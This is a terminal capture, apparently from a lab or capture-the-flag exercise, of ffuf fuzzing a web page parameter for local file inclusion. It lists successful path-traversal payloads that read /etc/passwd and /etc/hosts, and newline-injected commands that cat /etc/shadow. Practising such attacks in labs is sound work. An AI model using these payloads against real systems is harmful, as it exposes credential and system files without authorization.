 ┌──(kali㉿kali)-[~]
└─$ ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u "http://10.10.7.147/?page=FUZZ" -fl 124
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://10.10.7.147/?page=FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response lines: 124
________________________________________________
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 394ms]
%0a/bin/cat%20/etc/shadow [Status: 200, Size: 3987, Words: 1368, Lines: 125, Duration: 395ms]
%0a/bin/cat%20/etc/passwd [Status: 200, Size: 3987, Words: 1368, Lines: 125, Duration: 396ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 401ms]
../../../../../../../../../../../../etc/hosts%00 [Status: 200, Size: 4051, Words: 1360, Lines: 131, Duration: 392ms]
../../../../../../../../../../../../etc/hosts [Status: 200, Size: 4051, Words: 1360, Lines: 131, Duration: 393ms]
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 394ms]
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 392ms]
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 390ms]
../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 393ms]
../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 392ms]
../../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 392ms]
../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 391ms]
../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 392ms]
../../../../../../../../etc/passwd [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 392ms]
../../../etc/passwd     [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 390ms]
../../../../etc/passwd  [Status: 200, Size: 4638, Words: 1363, Lines: 143, Duration: 393ms]